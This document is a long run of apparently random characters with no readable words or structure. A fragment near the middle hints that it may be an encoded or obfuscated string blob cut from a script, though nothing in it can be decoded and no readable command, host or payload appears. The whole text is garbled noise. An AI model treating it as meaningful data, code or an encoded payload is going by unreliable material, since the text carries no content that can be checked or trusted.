9llHrhb1c.{1s..Oah5oke4.)6rh",$6.s.O3&36lb1n}{&OHol.1v1"05ZdO3t212"8l1h2"efO"@tb}a,0.,9_1Zn4`1te9e*74Hl399:oHHDu.912a,!c1e[7W5[#75!3dkx!.,yn9j.Z1$a-.ncO%Oi.Z0b484.58rtVn1c37OOl2o..`0-0OoOFiO.bZ" i2247-2-r[ZHu63OHHCb6(e07H7O.g95X88,7b2Hc"n|o.3oi333bZsveiXb8,"b\\0,g,ied"pp..oh"70ru Z3Ga.n}ZyipfH$.aH,sC 24ZD5"w4.5."d7h2KO-6H"HlZ_r253bH"[b!4HOZ7bZdl.W=t\\#}gOl,"Z3!,uc_d41eiOb#!7s.\\8"nt30O"5-.2O}"d..nrc.Z3:8[{7$2sa!on6Zr=."H^O.!CrZ!1radp\\0)Z)7"Ho4p.X,q\/ee,.77.u7a sZ5b\'.2O!]k.OHeZb3[!,o!1[r365xHO1!Z".1"!22.oebeb41.81ieoOZv76:o.27,Hxtw#"0epa8}Z"1pv(8e[.4OaO2O2Lkt,en:.716b1r2"Z"6A8"o8Y6xa34f:9t8Z`vZxZOn8oOZOad!uO.6..!&Zni6.nZZ"1erOdgoot#aZ.si:2sKaOH,.bOO-iZr4Z8DO2Zv2,""nZscmd6ls8,9Z]!2u2$H125.9!oZsoaUOo,7b.ctum23Z4ZS_ 8@b5u2-|Z!>Oee3n-.i2Z7a!0",h)2.8ln>OaZ.5iH#2rO3lu3HHi2O61c\\og.%ZZ6d.B0q. ltoZ!b;3Zn\/!i"i>h.\/2,84Ta"m!1"i2i.H;e33pOoZ!ei-"2(O-o!3soZ"e8"i7eZd|r,H5-ei3e2O6n.H0c1v\\323"0.e46^2..nHm73 ,!aHJ2i.bi1rnbnThv#=6b,*;en">)b6O"5.Z1!i^,8"c81biCiM.43i14b8!6b7bnu,gOe.s3Hl\/kZ5p)t!Zta!H8_30e.!np7lS"tZ..e.x2HnaOO!,],o[, 6^e1Zh0bGyy>5te.5413Oth!s5-N1H3.ry%.H1Zo7,HibO32.d|0;ZYr4.1 Z;ei18aZaoe9aHo.n{.6n5H.6h)HZpO"l OHX"7n5O"H(sZO8>5s7bZ"7HZ)O65. Ha)Za=9.9958a)t"wH..dO,Z,eZ5Z!0"!n5ma12SO 67dfc.","4scr7ok_,-<ekcrO8O"8 nu8%1%Z7oulpqZ>.!Z.Ha382d.67nt!O13!Oab,J,raOH!3O7c?M7,w3GZ7o.mo"bH"73ObZi.7voj."gi\/04!9!me68soApO5ptpvseZ"g\\\\hl05t3vO.0b%!H[r|toOcb^.1!uGZ,cke2Z""91HZrw2""OO@h!de92!a9n816DZ,".veno8ZOI4u<7b2bw l56oIZ4H On9ZN.8.5xK0s3j.vOb0CM.dZ5mvat.Z7Le#O2.O_Ovp#.e,!3OP0"..ZOZmOeeeiZe.ZmsZ52en-hZ3lec2C3 `\'onb1baO102b_b.Oo.4h6."12Z.b6.5"ro.i.Zle$3e\'s-[n03Him64.oc1ra11]Hb9?aocZ7!7,t57vrc1OsOper`!1\/!-5i>3H"67iZmo"euvoOo7""0f$4_7pZtZ.60a-"i;2"2,x%t36eH>65Z.sH OZ.9-k4l]oJ-17fa,.H72"40o 33me_[1at[e-aWo,.2hHH5733uZy89,2mn!O6Z163Z]6ZOg.lO6,"a_wtrb1O8qu""2,c51s,,,ZZ7da1O--v5.lm.eHrbb s8s4Ht\/!}(m9ber16sO!g$i1<oY1CO3-1nZ0Z.V.pm-lgnHi9!Z35l5-Z6Z61wpeZ2eCZ 5{.O8t[8F,,r,a,aO-r8-u|.ar"7O9421237d8pw. Hbeb9.O6bT9tlvep2lW,\\8"Z}.aa#6eO3sZ,t_.1n-Ru,2s9HyOZ-pO6lval0.O162.n.9ho,1mH5LC8O"O4bb91e6612brH.6"ZZ0-v8HT-iZ,6ZZ1"Z.9F}Z2Z99."aHlHll2stib!aZlf!.yO Z9Hnvo#_trpe7.OOZ"CYO.Z1]Z]f6l.1"I01j."l5$tbkb0."0\\ CabHMubH.,497310Z&obHZ300O&5thbq7Ev392it,1H7r2H!6ua5yuNisr8ol!c233O.OMni.m.0sdH.dHl3.">3mm1tf2#-\/9riZ2lpp\\i.54Z507..OMhch2lehdHt9Z#3eecr.b]df.92a.O^ooH<02(wo-9"1o="kn0l3(e7p73Z e33=.80Ot1H-nHboH.;1vto8"6"(9!3fpZZd9\'HH8H.Z6kClo621e3h9a"9"938bZ.7e_1ae4O00hp\'1\\ 5_}..3pZE82_Opbvs15120-|3 |!"r")hg2Z}iZ0\\0".eO73\\Hb6O u!obth>1>e50.8O.9.5793b8b3*0H%xAO\'a"777265nyH5,29Z fy%1O1oiba(O\'piOn5.89 rd09f39,mH84"85w1>2pHO94O9\'d.b3i.K.O.1ei9HB4.Z4Oa5y{%O#p-nl1oHf!$ uZ.{bgec.6*ecbt7".6raOHo5lwsOO2O"897 14urQb%.=O1`c".HHlC"4#h{.9H2h c"esov1h92Z2m12Z39213ZH.7Z.Z.b1Ho"92e_17buvu1oH81b4$"o_8anHHm o..-1o!6478s2.m.Z"1Mt1.rHs1-dbZ918ZN>ZobfHaHu13"i165}aZ01o368.dpa7t2!.2nZ0ib!y"23gG.taptm,6ody1o.b1-,0iZkOb4!i{.e.eb4HHO1bCM8r1bb!35 H28a293b{v!euot.y"t19O29+0,x535!2\\H}6Hxaf-1i6b9dw;:x35zt.753.t`1OOaZo8b5.b0.! .a0abZ82 iC,biZZ\/7y,>n H2H760r. uM08ih-O1bxeHj44.6nHHtip9px1,tr_p0H.58|.26fae.-Z!vZ40HH72O,ZZ5.p{.t2Z!y05eb15Htk!1ba\'.55c9."9l11Z11H4Q6g\\:5qn0`HZgZ976HnbrebZ"47n"-_6"8Hhem34Z.0OObt.e^)8tD.}.m96393"O3973bZ_262r2ts208ns-1.s]Hd-H_Fm4Z<Zf.)Ozl>nbOl924Zc94)1v.u15.-HHm3ilb!!Zb03kO9o!OHro%p8HH2O182ZDi84.>0st_e6!1-"lh8O4 hmb]48.2.!--,93b!Z!3u]HeHe.bb4b0.d-H..fZ3u8229H"0i5..b8k91er.d.!!.yk1 \/e_Oe,#06ki4"7u8sb-Oa9(\\.2p0u.lo.ic.!1U,1ibxiaoC,Z69dHot344rl5ri28879!HmaoO8de3H0.9o16!r8lb2p"K5}l."7.]i!1c",8." n Z8eu4Hee.a2-! .\'la1721dg-77ia.ds.6a794.OeI0erfbP7HZ6c.2a036"eZ\\tb341.tHl>2H33i2.Z!Z6.e."4.]1d_.ed:CstHn1H2dH816b5r2r8r.,+.Zpsyev80{aO8e4e"6e3..!0ot15H!1H0"ybpoHHd.kH4eow6$0r.0ZcZ.6BH,59#2211!n33hsZO5805.O.O71tol1H2gZ .3o2 _6$9t1.e293H23beO:i{3iZ(-797Z"0!,105.OOZ-0i2!ZmpZ3..,,O.x.a6ub.CH*..1tZ$.8Ho.32,OZ.39W5."06104n1ih"g03H,l.Cih."O. 35tO.40n9.e04.+4..=bH_8o_a{iZ567n2ODbll.x46y#i17Zi=.t."H:0br6haVb.!80.svZ1s3H.!89b7H,.CfiH3.n]i..Ob"r}.8Z9Zr41\'323Zbg7an8l4"7.3!H6O4kOl"d`uz.2dzr6S9.!1"0.7tZ..Z25e4Er28l\'7O8 04y93[r"siMr_7Zk[n2,Hi090eO!3HHtO7i2!C8672.6-H80!Z!u^9e2Tl30HZ.7BH3cY4141?1067.U!HCed2,844]s"Hfik.9,#-o@4bb3nO\\MdqO)! O3iHHOo|"d"7ab"s0.bH6,bunt!i09t31HZ1883sR,ntH819 aiy6.3Zb119Cc9Z00-8HZ!\'c!H,.b\\6980"Ht89\\0l292OC0.B7HZ"05!N1:  o86o$cOZ no7pd72425$5oqc"u03-72!Z5jCHy"Hd2Z,zHZo1[h!C3v 18eb044[272.!a2,0[eRdc3OZ%bfu1A3!a.,Z4-t\'se0Z.to3-.91Z978be1OZbn9O02.114b.OZZ.6HH67.e!"3H3o9184xOr"1"B533C73r .s,5"htv08o41u(xOn]HaO`4HH-o0im37(lceHgix; u.+  7xZcag7"b4+Mc531079Ct&.6 6.2rnh,6749b2"11."e6 8tM2H27# .9)81u7b.512.4.d0O"xxe.om.Z01c1),.ne8n,Hn!-u324dHHb9t$2OL|6.p! lZ|Zl+.z.5mZo=.477P53Z7OZ9-O6\/!oZd3f-a6lHh,1".897"5v>v",.9.-86Z"b.p3,F6.e1H3!Ao]b562nd!2:.$2.&89rZ|Hs.Zt7H!8677s"2.!c2g2.!57Z2Ht6bdpZlO676Ob3\\3002O"^0pa-to1!0om.fm.!a.!9.1.82co"Z[b142..4Ca1z77Z^29).O.,t.ect9nO"4s88Z-,of86"e6-6t.o6!.7u47H-nc ZH..,-.887uuc"-,7CH"8#88Z!2w"b=b5bah25p{9!#eZ!C""$s\/1Oloa7l9\'1Hn33i1 OiyuZ6!2O!8194b -4\'22467 3lZi!5c:;5ii"8`uH .33.Zin66Z1ZP-eaH.b.\/284Z.Z{3H8g.O...9 ,,8h-p13.91gw17[y0O7,Z6b1C}a5i!1HZ1b1x3O3"w.9%370!2.2eoC.ett0OH49"el>z69\/H9!lh6ve,4"rZ.k!4w>khOs-AZZ.i0360:6",6eC"59-1h.unO2o8bsatl6!d06i2,H9!Z3ib"0.2a,h5Hi5a5-\/-974.!}.r62Znn"7odw35"hb.eZ1_0.Zni"Ost.9b217(.Z28Z) xk1l!eZl.sC,6H>.i7Z1"-1ZO!16ZbH"9! .33.dZ4"29WuZImpHee15hO06t+32Z3h)m11v2"3iH"-\'"da3[3.X5.50051d9=r.844olrbZ."t2111333!o1whp93e31Z9si\/6e580[aO33_-.0b313",6.Z:p7eM. i1"1{!7Zri._.5..."7f,y%H5b.p)$\\.O77 ro, .2Z39Oao8b56p4.C!\\7eZOoo.:4.empo2e02Z!O8.4s8xa\/{1.58Zoa9OH4735cu.925.M3n.2.r0Z9r41i53!4b .b5.4C41HZC0,iO6$89oOo1jnltZK!6dbCi OHl",6oSo143HHr8Z-W1\\01"n#H0*"d*_39!cHd4H"iy\'eZ7-,1t3r3H"]o4ib!H9!3Zt6m334926<31Z5m"V.9d-64Ovw.!ZY1OHhZ"4t7>! H.52enZI.a0bHou,H.!n7."ec ll45.oQlb)?": b*^7Uo!sy4eH8b.10+3s6i.! !1H"0"\/60#.i0z!Of2e 8b1OOb nZhe.7zZ9oOtl"")8Z1.!-gc1!b).nwHHH."s]Z-.!!u1ZH?HCbe5!uZ..36tuOH.Z8O1u\\1n.7s.5}.11Ze^itCn.r772`20dnm591\\6t47O)r9eOy9.O.Za:0n1)!b32!..t3r.sOn\\1.t066.kOoH\'7sZ9*r;6.xu908nCh""H!!aci3m1."1t92v34..1srd1{2.t3"!.b 2[Zylz3u4..8b1.. 1o6\/t0z0Z,#4hW,8O1ge"l]$b.2b0Oo18.a,|".H"Zry"!"pyZ.3O49-yxOb.",6bt,89!6Haj86Z2[CH22!:tobsatv4zbdf!i.86l7.,.H.He&n-?!7aeZn+!62,H,01"gtHb3k,dbOu."H5ZH99-1liH53.1o-5.5)H3t.1ccCl0\/pb8"417"-96""n\/80H1!H5u=14a4.n%\',Z7be616"8v.y-\\"8.55159gbb31e|f3O1vH2@]dHH^1.Z!0.3Z.On"-t!bH`5.1!bZF.rdO!HH!W!_..o2Zw5.89pi21.m5.t45B&1e196,H7i-801Z.1xb"OZ9a!.2pZ"1t"!lwZ!"=6C.3M}ner"86.w!3.2oh1[4H.1e08c:9io%O6t0J.!-fr}aZ."sZ91)3b5O-h"82c1u7"a1a.tZfO3"39tpf!cb6Z86eO911581p6k7zO6"7nr!]H80 iTu"H4t}!.p.v"Z1p-4^46b-..!bua3p6Z91.,.18cZt.6ion.12|9557!9!]24e^67\/l1#,,.,.!885!sk.iOaH-OWg9.2no.&.tHeOb!-31b6O{\/T.9"ei8O!1Z"3"Ol]b1_b2"71l3e"3Hi.1Ob8HC!.Z1Znbt3Z!x"8l81o|!.O&9H2917e ?5G|>75"lZ[4C50iZnH-eO4ObO7!4.Z Zo95.,,8obO1h.l18Z5br1684O33b9...Hm3.4rm.a5crl95itZc,.36e0"Oo7"Z6r.920r!o2oWO#C6bb.k.c)1d3!Z1"Os Z63Oob9C9.!HO%ot9k40>1....-8213H5H7avs0!7Z,lHldnOox[p04H1.  oo7O293H2H6e!4313avZb!96.)i0"H2.204+-F9o!>$C_.,u80e03l :25lb91"65H"58#07 ,3b.pr64t 9,g"..79+Zz84n544Za6229H5 H9M6.eO2\/1VZ"Zka0{b."H9".bOZ4r.d.1t_{969."8i6:oexoO3Obs\'5Qs"9CC!.yh=d:t0)O8be3>4.tGi5l,1sg33u0n=16ptwTe e$e"inG7\/nori .f5\\b3He_33,9.75V!m&HovzHn!t4ze9O5a4lc}4 br|%7.,7J1n7Z1uZ3aO8o6]oc1a59T!!d}"q{u12. c#6g9eC69m775j.H27cip50Huki MHc.]Z1.5n6-Z94.b opM3Oc8Zg"H4l"rPiHd962tnCHO1a.OH6pd.1eo2Z,.b 0C7,!"0[ b5Cec948beeHb-HOn"a"H45s8Z.i5564?DeOZ31u2a8 Y.Zi>.26-Zod)ZvO-"5,Z n.s0ir"n\'|",O6^p3!7HOu4"H1i"g|t"g.,42"u1,93f!!8mih1llZ0Q0nO.o  o-bH2qnHbw d1__.bbuO"Z.ObOae-h9ij,Z,u"csas3=_Ye.xb,H7Jo.[3yeO"4:2Ob,a.!j003lqiO3beskO"etro8sOa!.o7Z11ai1oe"6Z59lH3a2l.6eb,OOSZ5H5h0.c-lE 3Z9Z.ZCf!"\'t]"bH46e9\\\\s48ly.H"aeZ_9O6, n.nsc2O7hL"363pd=!00b.Oat%n,O.62"hb"354H|pZ4b7O< -.PO3p27bd30,eZcO"s2l0".j5lH3oxlO"mZy22.O.y"H,Z\/"rebg"HZfZ?3`0(.a.6Z8i\/k-o3"glHtieZ.hdn1n352!k.d[aHekwHZ"-"8 294b1bO6!Z.!C5ls}t."eSrboeO8e17Z7:e"62es0.7.aw9uH4C543.Z8m1g.0 aaZZ!.9M ]b82e"aahb,"!O2ZoOo1bO4=ic9!8"HWZOf6aOrb.ei4bo&"8ub.O-Z972m."H-n6eu"O"Z+7.9!o2 8.!6Z1fvFew5O.bZ2Z8e.74461s.Ork"0!v)4"_b1"b056511o2.o" bZ"i8CO.8930o.r.Z3frfdZOi"eH\/vw12O2,0ZC0`!1>cet!rbo0Z9Z1.k\/!p048l5Zay9b-eZ:,ln..RfaZx6e-bZ4"7b u2neZh861y20pZ"}H!b195o5ltpgu1O4Z32h6.hic,3,9C6Ho55Z!O2e5ku!bt"ot!emnZC3Or7Z.4"74H bu3!ib""rla47"bnFOt0g0" !Z1.5l9"ks.Hr-Qm73b.!1Gbnl1u4"!2#e!gbo6u6<I7,!0cHbt #8.ZZZm>zdo"lr4qH^,8NZ934.. z2bboe2 .HtZt3!257#"2uop1C6Chb5s2v5dbek5H6Z!1[6b08"tg4t6Z2sg7O9o7h.3S7O1i8!924]rn1206Hj00\/CH8\'6u 97H3!,73=:!Z74.O797.Z,wiZ-2ai1.f"."..!-{p3Z{6a!"eZivct.tuX}2_01..22Z2O exmx3p.aor n497e"&.i+91..o.Zh "ile2kaKbHe&d,w4!fal"1elZ6"!3Z,!lhl.2O.3" be1.!1"spb#1ie204.-kEiKZ!oe4Zs_74 -5."100lHe92Z:47Ls!b_d055hZma"#"ZZeHNe".!-7H6w19n59."vtr9e^a5n65.urFCwa.8cez253b brW2H,i7sm0!rhli419cH.4r3nh5 a{Oa369..3T8bHt"2HH-o6 1p\/ .C9lvZ"%.0"213..l;im86.32f66#ZooOatkz0h8ZlvOPs!M,8oOned01.n6t7v"bH3H.Hf3Z"pt91O%]el1_ sduO"etk508H1v"H\'oz3d#Cn2o"w6_,2!tCm reaSco9t]d!2#7ZfZ17O2g10t!.3by!11n.gZ6"H"ft!.t.1.!!0 )0-vmlh37yeb6sb7a&%w6 s.!o!Ol51.3.(!!. 0-yn!.r.O"n`n1u0s.1Z371t.n6vHww 9 ne!5 1 3271!b71o2Za85!jlH2ks2scYCZc01m02\/ct958ibo6893H,[.sb.6liH.@51,oj"."..t2"i3"6a70re6 (7eZ8 6Zw..-t"nHq1s"a4!.]7..c0ZbO"ZO.1-miO1bbCr55r.uag.=Z36.t7 zr|Oo} oca_,f.rmenH- Hp96!t8.Z03l"1Hh>l2Cl"Z,lb"HZ rs1>o1",.bt43#d0 Z.4T,3Z2 t!d"R2b n"b"9-,0blSa9|O.e1547q9bOnZ7Hb"b>78ce.^3b,8Z!383e9Z2hbb2D 8[n700eo.c.olot043u5sCoeOtw7x8h)t! "0o035!.gH7\/\/Z2t>5"8.5e747"2a"{t796D\/s1Hc31ZZ..>.Z.!He8.b.1Z.ae9]9e,O3L8a.n"s !bgC56z,2at1.iaem[HoZ7gC{aZeei0rif.8s(aerk"b+sbdp1r3z 8.\\.n1s2.a6o].H!dcO1H}.Za.,.Z3if1st5H.o51lb4H."\/173 !i6rZaOo"m] 1o..9d9H67.O.Z6ye4(6  rZ.H'),zMs('404u.8v".P62Ce96\/!H8H+O:917G9HZ4H.82O..46922"4Z 9oa*0\/m.22Fc9wZ32O1Zl7:2q5933K5[1b7CBZD7_bd<0|Z2L52863.5-u3e70Zif9H220i..1ZH7KZ,34-cH\'.,!3:mzH3CZZce!2526b4v;H4_72,92P4.n7u.l19PyZ*! ZH!n5U:5Z23OOC88SD1z 1.aZnZ\/ng48Z!3!G3226GH560ZH4ZO0.Z!293-b .1,2b\\:Zb2O3b0.5916O,6H.x6QO:46842-72O".Oj04192.Z11,eZd-7852211s.HZ472y"aE!ebe9ZH9> 09-eHe9e76H7wHJ]Z37O71!bHg554kZ,\\18ZweH445VP8Oi8Hob 5Hb-1ZZcZ9sw2y!OHgc2xOHO6i9!ZZ244..;;586H725]12H1O4X614eZZt 114pbe!.#4Ze-OH16Z7N8O1Z=xnd5o1"-Z677c7F}8H Z09HO 2-.4p3bU.3ab1an-[3l9hH:-.8bo:ZoO62zS30O.6H4A4mkbcp3lZb!113`+3pa225ZZm3}037a226OO,7kC2H21o29.32?Z2,bdu]a64bbd74Z<s1.CHZ13w2!3!e0Zr.OO-!1H 0MO2ZO3b!6ZZ5716.462.2:93!81H8BD4733OZ1suO8Za19Z.a4lT1<0_5A3ZbZ@Z81q31wi55e9V1k895ZZZo4ZOZ5u 85HHtO,p269i2!J0H_rzZo8bZ>2ZHHHt!11O9vZe90o%1.V71x.Vm!s.!3b028u.Z3pxO092b72-b90H.6x4R.y0Hie1v587tZbyp02FHaZ7oO^[55,78y15-1I"q.9!ZHe99OxZ8$rZN]Z6xZ44ZC33Z"H6.1BrH1.C.21Rd19-pp13C<.2512b11363."U<O2x2rO13e21<1ZZ. "*678tb11H8+U06b6b".H.Z:H"2C.b9-sCm6v1!>Zq264O1Zbeb.11,d151Z2Z1C!26H17!2Z.#897A38h44b.,bYd.!bY\'!mH5Hl9mVZ .!!.x_b.5;81e8He6vZMnZ1.H41al98.1 36-44O+ZZ.11Ht6OP0O1OZ\/31Zh0O.H"d65c75Hrb9Z9Z7Z*MIiO414!CI1Z=,O3H2ERBZ^2\/>,H#aJZ-r-7#,.6H-u61!48b(64g9Ha0s#J623xZ3OsC.7.O2-22G-unsZee-b0Do0p810cZBot3m`8n4u.8nZZ+Z *.Zbb}Zb45t6130X43tyH!o3xZ3;40pZH28#0p:402*Okb=N"$ rM1.HlZHC5e&!"5aC4i2i55f519,5cc3<6f.2d7[bwsZt,R<Z*Z.na8y<cceseh]502Gb!q3!m15,sen815o53rZ.5w715H52.t 2wb*9b94tmx951[Mibu9,Z36f5658siee4,. 15Z*0.4f4H3ZOMO8Nv2391.aHde1.b9Vst3329f6g,t!S8a9?Z9r3+a7!ack2]s2Ed6a9agZ0ORO7I3voZ4H1-Y1s4i9Z24hZ8O51n82ib72<11!Oz!nC27!s0!9B-dnZH7Ol"9Ou93!!Zpn 03w312.8K +7HO>7!OZZHH-x02aZ9i66Bc6Z893d=i2bc3Z"5.xZt4l35Z3O9:HO.Z.H07o>h!"Z-@4G3P-..7nO?n1Z:iZ"db\\4cZ7Za93orlOZw.8.)Z7^395OE fu:b4j3ZtZ4i798?95ep%4He7p.e.O_2bO.Ql4!b631o4-.Z%es0x"@eoCntu9=iF.Z098.OadZH_6HoZ4ug.Z5Hy5H81!188.Za21Z?r3r!.7.ZZfi8lb9wa85,Lt1.6n5oSi.6Qr.34!64Hdhhe>"23ix[9QZ\\4SZO[J!"8Hb3HH[g4H.99tz\/_.e1923<74e77O.rZ-9bJlA776GeyioNZZ!j2.ZHX.t537b5,.2.-r2,654i51."74=9.G2.dB4u*ZJ8EaZ.[u.<-g88rb06pp\/b4ltE.v89986Lx6atZ,9.1l3*.r<e8OplZHZ.!Sd+deH4M88t7!9Zecd.6 o.gtZ4ay8o*989uZ6Z7ZZ: i6i23.|3.ppsn.l4ab0a;5aZDZ3Z7peo[8!Z12O15=d!9.7Z.d5t2@.3-3,e.O8_9 H8.3eid.16!2g1=0-8.3540o7Hs4b38ZZ!O.6{`.NE.!Z3,w8x2H;7eL.,1o911Ht48t3!8Z18o1H4ee,;98H498wH41e6tXH8o9ZH4:.C7.Z6dW70rZa7D1Hg42HZZn5p21iZ4"!Z!Z3685bJ5.Z.7m8l6E-fPH.Hc3Z3l|3e19Rd496ne542:yh7..Zin7H871eih6obNZ56Hcn1.1ZySe.2.Zatb8.7ZE5upOb79nZ9!=-35s.!zH1H9e"-i3Ca.O!!B4OjO-sa!nae5Z-xZ\/O-ZZ1C05OHe5Z9..,OZS!03vt7Zo83e.7.2dH.\/r6zn!iHHZH1!u!ZZ4K!3&7b<k*jl"3Z427a..S32.-07Huu-oZ0sZ3Z694.70HH!4Z9."be8:ZJxr5ZZ14&Oa"47-H6bZ\/!Z3Z5.Zaj4!wk3ZNZ!+.!O. 4l2n3g4.Zn3=k@fvot34.?cZ8u09,77od1fO3!3 <@n!1x]5!,."4Z2eC9(bob..,\\!9d2iOH%qZZ4@:.2ie"u2!d-2B bc;4wne1nx7782H8Z9-e\'+]xQ.Z_o;.2eZe#m b 7"b9>.b2tZ356o..Ck>4o UZZ2.i3!H8.bze791ZZ8b1648.nH3;b5Hs!1a8$88ZcZa3r2 Z395b4!7,2-.>Zc"0odm3scM2H8f1882ll>0COeO65Zek3!Hv!Z,mG6..p2.1xSH8"Cben.E7fa3 7;O6p43oO8HZ.=b3Pi._62-kZu\\u!oHp5W-627v!,Ob94:Z!;6-H8eZZH5aHe293l"5e!cAHbO2@v.Zt1.-]3E6o"ubM.ns.HH3an7, w"<ZH2nbr3nvo32x65.Zb0Zb.5=ZO.H"0.e.1i9:ZC8i11H7B6Hi"uSH#.0-5H78*a24lH+B585:C3K(!!52mO3ZsGc8hHl977 bopHi1 8 ;2\\4ora!8.ZQb1!o92B-sO17}"Ctk!O92sZ1!79Om1.+t-e9Z.23H"#O<JsoZOGCHO.r9c1Z16vte0Zb2..O!Z ,sd754461n.92o1m004372@bO!2&b,7o5n"Fl-17l"aZNOZlCo5e8.357=156ZyZh7dQw4sH8.5auOl4>3o\'437p8sC0pHZ1_]o!.C 4l294y.27W0.ZZZ\'CC5b0Z4!pZHdH_9,iC<3u7!wp 7daO432ZO!Z.:9awll!7.3omHe!!HxjH34y3,w#.Z!pb"1C7T. b3x51 l4c1.>=.26c4ZO9wP4b.eZe"4c.BbZ(dltDO9)!.!242Zh49Za3.Ot3b5*1MZoO,41a7\\9AZ26x.3dE*76.7Ndlg24X*1,7938-e,7o7i2i2l6nZH:Z23a5euZ35dlj367c4dp6ZxOroO"98H.Z"nbYn,rC7Z8330a7#3gh<Z632.5b2!Zn9i6MH4b8^Z! 19.bKe-l"O,21ai"7ZZO3l87hdt-1O2H0Ow2#Kt%2m8n,bdn4m1r07i0oi0rr86Od2y23H078cZ9iE6513:!36"8957.He8[9Pf,7"Z)7241c3Z-8Ee6!9m1bOZdl9!Ope!  ;HZ79._.4i51bac--8-5a.lZ:m?Zo:H0y18h7b"06H86:H77HZl.4{O.H653.1Zu9.!ZP4d97H-n.1.)Z28bi-37[Hb_1b!I10i!--eZ""h[4,H=54OO454sZ!xeAoO7.M9i8L3H.3ZZZO.V3!isZp#Ce37.0b6mcb8e2h4Z[33HZHO997.24OlO6oZ9{6YO.0djHW6uxZ97ZVlD..b!Z,211oalbn"O224!tZ04n4_bZ={453t7OvGb2ODd 1\\Z2fpO3tiC.H1!14.9O!+]i2i3.w93nHH*4\\oH3m1Q5o4!ubZp!27Zx,k( 08O2y2.u*5Zlp1372]1p85it5!"vfx65#..3HO,269isiCCbtH9D}9 oZ!9<H18bu42Z5!ZW=886HO23!0".4Z."Mi9Ei5bi"\\9OHt9Hic,r 44b7e4_ZHss5x"."o;i50Z..by!ob86w=>oaE7HHh44a.0.u?"317|Hbaru,"4,O-1#.f\/3if37971!28b6o.15 ZsHO.59.3Z!qe,"r4Pt8H596e865.65wd3n132-0kZ8Za1925..54ryr4H2m3s782Oz1.|#Oa >Mw.11D5.sZw!2673pHw12S9,pb7.Z3m12Z248waaCx6eWoZ3e20A.COC*381bY199Z_*zo!h8O31!Z&k487Z%bZKuZ0r4edO156bb4;5,;9ZZ;73 ,JbT3HO96CIZ..cZ43n00}!f.x432Z;6!\/8h5ZYsc7>p0272l1S4bH5ZHPZ7683-3X-Hzbd3o1!0.185bH15=H0483,5rHl0H.O`bZ12ZF338cis601#1h.H06"xO58H.33m,Cu0b631Zno!6C79bua97688451i83.1.H7pZ0"}Li8ve4Htd8r.2C1\'ecOh0ZZZHO3n1.7I,.#lH!ZuA63!sH1e4D227H78315e@ .ke4Zu1Z5H2s:52162H8ote4..OZZZW TZ.8Z8moeR!b;7.b1CAa6i37"02.59O8d.P.18Z.Z70e9o7lhn0Z448h6adp43;3sZ- Z359.336i..9.^1JH254xMHYZ6.Z;!93.3r85n 13b3&i!e77hyAr*5i0ZD10Z4+#9045O$eeZ3."221bu3"5<o3H.mtf- bZ56O 8;2(2O06O+5e23-2>31{<2Ox65O7u..8t.7Ze4 eZ3O7H.Q9" 7!48"4iO2o,f!pZ4vo7b38HM<%@lO9633d.f090q335.!1PF,1Za+e^62i7.88Z9710{8AwI1.H102t1H<4!45E.9!b!t*=!63844O85u*6D,}Zg53ZZ.2:!Z6;Zsb0b386;114&!1tZ @3,2Z!,v6Z.4Z"7093eiui9?8ZZH06s30HHx"4Zx9s^!9Z.yH8.0!.8 "y!d7Z9.46.910Z1t7a*00ZZ CaObZ-!4*Z:<2ZH0.2\'b.e21ZO2HLuZbb4.a*c.826yHH1hZx9]G_ZH17HoaCas08Z*9b6!6"8588b5!.351HHO3H4062,a6 n91b8!!4s24CZ6EZZ0026bO9Z3+!bi3eZ37a!ilZ96-u56:d433,5.sg3dZ2\/0!o.9u5QOb*4y9!eb!?68H15.2ZO7Jo,2198d!\\4,4r!!pO49a4HkC354tb..44bn<4e-Z3725C.DZ84,n1Lc7o9t18M2vZ0eZ,x1>vb0622.!c6Za2Z6dCO8w.,82h3O 39485o47Ht943ZC"uf7a16b.Esc)Za!H2y1l,x7571O"HK148n7A8G2CZO5.92{CTuH.63Z.6ZZH78814"H!..6Z22S!9th>Z8a.bt345uu9bHH.4HvrH.7ZZ.283Z308-;rr!,6r4745H8ZZc43Hv92;G.O"9Zo?u!9-46H!Yzir3HxO@55!ZO#7\'15bZOZ149p524b"H0h.472H3OnHZZ084eD2f.!2O0!.91O53 .97`1pe1CH)6s74Z5!.5Haa3znG92ZZf1r.170ZHa01549r4132e7ZZ9 8SZ8F> 1b9bJ;03Mt47Gy563M534.3e2.2)1.1Z,773H52.S462HseZZ7Z-Ze,5u?O2"b797aC2i3Z(%rZOe5.!6H09872ZZ3=.cZH90KZZb145.15w7h..bn10=z2.5G0O22u77cH9.pi3o6Z"Ob69.A.7HuO1.H2{13-215>7COeDHZ.6reH.ZUpb51j6O7eZ4lgZ157.C:Z877]5CZ1y00-8c?]Z{6j #Z!cewmHZ48.08i9H5HZ8.0!=*C31.UHb2e9sCy!7o4857c"!6Z.JB`t=4HiZ ea,4.ZB.O-l49o?D5H1486e.Ioeb4;l4Z7.7[ocO1837423n9e5i.r.ZH37C.7Z!a9u4832c!092!.Zr!0O9Z588. #2{n103"5+8Zb?5O2ZrH49>ZBZ.u6O9!2Z34gM;o5i7osjs77r.O_3>?bZga.3H5a8821;8038282Zu.3!H2476!4HH19900CHc=2Z3,t2ob9O|;0Z16c.8.93OakOrH Hjm3.0!95 e\/eo5.248!.2A783"93:d!e,b43X84bygZx<14:0z.7He-L!Mby..7O1OoZ6!78b7ax51se!853HHt96927 004H b2O737vG8 i1uZ9.55Ui25&eZK.7Z do0Y37OorZ2.t"!-6!`!H0Zfp9i1l8rz!085I@Zr.!4eZ6Zr33==Z..3HoOy#,> 086E2m2w2!ol5 t5..rC4ZZg.+!ziab0665ZOR53O1.=25O16172ZbZ9!19bH217dO1ok928H,n!Zdu9O.kro!t4?a"3f Zye:r;42Z!(Z8o1!rZO3O,r9FNP.to.66HOcnZt4$8"O\/bO3eH2n819.ZeH9!7f1Z.9.9@He3iO6l1-O46Zip--7:oayZ.37.v2"01y8!Zda ..Xbx6MH1w9.drrZ,7?9a6f09G1a6p3gc3!OkO794Oh6N.a:8ZlONH5.H2OHLO6=2587cZY4u.0sH1:H8Y.!!OZ3JO0!58d0HZmf5mc10278"I4.cLey813!>-RH! 3!4 r>".,7O0rQopeH!-9Zo0tOO+b9n120.F3i cZ25bZ0xn2blP4.He56.Z2JN9mknOZZ!Q}e7"HhZ6ZP!8a-w!.i6_bR438O6yvZ67.!Z4bH947!Z,g6Z3oMZ76-cZnnb5Z.9Z6Zu.0h! 